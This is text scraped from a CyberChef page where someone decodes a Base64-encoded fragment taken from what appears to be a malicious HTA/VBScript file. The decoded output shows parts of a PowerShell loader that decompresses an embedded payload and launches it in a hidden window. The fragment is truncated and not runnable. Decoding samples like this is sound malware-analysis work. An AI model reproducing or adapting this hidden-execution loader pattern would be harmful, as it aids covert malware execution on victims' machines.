 Download CyberChef
Last build: 2 years ago
Options
About / Support
Operations
subsection
Subsection
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Forensics
Multimedia
Recipe
Subsection
Section (regex)
aQBmAC.*ADsA"
Case sensitive matching
Global matching
Ignore errors
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
Input
length: 7759
lines: 13
RABJAGcAZwAxAGUAVgBlAGMAQgBJAFEAcQBZAC8AUQBRAHcAUABKAG0AZQAwAFkAYwBBAEEAagBJAHQAZQBEADIAYwAvAHsA
MAB9AE0AeQBhAGsAQwBKAG8ANwB3AHYAVgBUAGgAbwBzAGMAZgB2AGgAawBxAFgATABuAHQALwAxAEwAeQBGAEYAVQAyAGcA
RAAvAHYAMwA4AGkAegBYAC8AdQBIADMAVgBjAFIAUwBxAGsAWABBAFAAMgAwAC8AdQBQAEMAUQBYAC8ANgBkAFIAQgBNAEgA
YwBKAEIAMABJAEoAMgBRAGYASAB1ACsAZgBJADgARQBrAFgAewAwAH0ASABFAFIAWgBoAEEAZgB5AFkAVgBVAE0AOABhAGkA
LwBUAFAAbgBSAEIAVAB3AFMAOAA1AHsAMQB9ADEARgAxAFQARQBNADUAVgBPAEQAQQBBAEEAJwAnACkALQBmACcAJwBHACcA
JwAsACcAJwBiACcAJwApACkAKQApACwAWwBTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEMA
bwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkAFQA
bwBFAG4AZAAoACkAKQApACcAOwAkAHMALgBVAHMAZQBTAGgAZQBsAGwARQB4AGUAYwB1AHQAZQA9ACQAZgBhAGwAcwBlADsA
JABzAC4AUgBlAGQAaQByAGUAYwB0AFMAdABhAG4AZABhAHIAZABPAHUAdABwAHUAdAA9ACQAdAByAHUAZQA7ACQAcwAuAFcA
aQBuAGQAbwB3AFMAdAB5AGwAZQA9ACcASABpAGQAZABlAG4AJwA7ACQAcwAuAEMAcgBlAGEAdABlAE4AbwBXAGkAbgBkAG8A
dwA9ACQAdAByAHUAZQA7ACQAcAA9AFsAUwB5AHMAdABlAG0ALgBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUA
cwBzAF0AOgA6AFMAdABhAHIAdAAoACQAcwApADsA",0
Exit For
End If
Next
window.close()
Output
time: 5ms
length: 5924
lines: 13
{.0.}.M.y.a.k.C.J.o.7.w.v.V.T.h.o.s.c.f.v.h.k.q.X.L.n.t./.1.L.y.F.F.U.2.g.D./.v.3.8.i.z.X./.u.H.
3.V.c.R.S.q.k.X.A.P.2.0./.u.P.C.Q.X./.6.d.R.B.M.H.c.J.B.0.I.J.2.Q.f.H.u.+.f.I.8.E.k.X.
{.0.}.H.E.R.Z.h.A.f.y.Y.V.U.M.8.a.i./.T.P.n.R.B.T.w.S.8.5.
{.1.}.1.F.1.T.E.M.5.V.O.D.A.A.A.'.'.).-.f.'.'.G.'.'.,.'.'.b.'.'.).).).).,.
[.S.y.s.t.e.m...I.O...C.o.m.p.r.e.s.s.i.o.n...C.o.m.p.r.e.s.s.i.o.n.M.o.d.e.].:.:.D.e.c.o.m.p.r.
e.s.s.).).)...R.e.a.d.T.o.E.n.d.
(.).).).'.;.$.s...U.s.e.S.h.e.l.l.E.x.e.c.u.t.e.=.$.f.a.l.s.e.;.$.s...R.e.d.i.r.e.c.t.S.t.a.n.d.
a.r.d.O.u.t.p.u.t.=.$.t.r.u.e.;.$.s...W.i.n.d.o.w.S.t.y.l.e.=.'.H.i.d.d.e.n.'.;.$.s...C.r.e.a.t.
e.N.o.W.i.n.d.o.w.=.$.t.r.u.e.;.$.p.=.
[.S.y.s.t.e.m...D.i.a.g.n.o.s.t.i.c.s...P.r.o.c.e.s.s.].:.:.S.t.a.r.t.(.$.s.).;.,0
Exit For
End If
Next
window.close()
</script>